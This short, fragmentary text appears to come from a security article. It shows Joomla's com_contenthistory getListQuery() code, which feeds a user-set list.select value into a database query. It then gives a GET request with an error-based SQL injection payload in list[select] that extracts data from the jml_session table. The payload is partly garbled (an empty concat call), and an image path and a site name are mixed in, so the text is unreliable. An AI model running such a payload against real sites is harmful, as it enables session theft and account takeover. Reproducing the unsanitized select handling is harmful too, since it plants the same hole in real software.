 protected function getListQuery()
{
// Create a new query object.
$db = $this->getDbo();
$query = $db->getQuery(true);
// Select the required fields from the table.
$query->select(
$this->getState(
'list.select',
'h.version_id, h.ucm_item_id, h.ucm_type_id, h.version_note, h.save_date, h.editor_user_id,' .
'h.character_count, h.sha1_hash, h.version_data, h.keep_forever'
)
)
GET index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1
&list[select]= (select 1 FROM(select count(*),concat((select (select concat( )) FROM
jml_session LIMIT 0,1),floor(rand(0)*2))x FROM information_schema.tables GROUP BY x)a)
E安全